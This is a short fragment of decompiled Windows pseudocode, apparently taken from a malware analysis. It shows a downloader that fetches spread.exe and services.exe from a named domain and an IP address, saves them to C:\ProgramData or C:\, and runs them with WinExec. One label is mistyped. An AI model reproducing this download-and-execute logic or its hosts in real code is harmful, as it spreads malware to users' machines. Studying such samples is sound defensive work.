 if ( MakeSureDirectoryPathExists("C:\\ProgramData\\") )
{
  if ( sub_10001000(L"http://fuckyoupassword.top:20190/spread.exe", L"C:\\ProgramData\\Spread.exe") )
  {
    v3 = CreateFileW(L"C:\\ProgramData\\Spread.exe", 8u, 1u, 0, 3u, 0, 0);
    if ( v3 != (HANDLE)-1 && (GetFileSize(v3, 0) & 0xFFFFFC00) > 0x7D000 )
    {
      WinExec("C:\\ProgramData\\Spread.exe", 0);
      sub_10001000(L"http://47.106.217.147/services.exe", L"C:\\ProgramData\\services.exe");
      v6 = "C:\\ProgramData\\services.exe";
ABEL_10:
      WinExec(v6, 0);
      goto LABEL_11;
    }
  }
}
else if ( sub_10001000(L"http://fuckyoupassword.top:20190/spread.exe", L"C:\\Spread.exe") )
{
  v4 = CreateFileW(L"C:\\Spread.exe", 8u, 1u, 0, 3u, 0, 0);
  if ( v4 != (HANDLE)-1 && (GetFileSize(v4, 0) & 0xFFFFFC00) > 0x7D000 )
  {
    v6 = "C:\\Spread.exe";
    goto LABEL_10;
  }
}